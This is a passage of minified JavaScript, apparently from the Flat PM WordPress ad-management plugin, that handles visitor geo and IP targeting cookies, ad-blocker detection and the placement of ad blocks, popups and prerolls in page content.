t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new 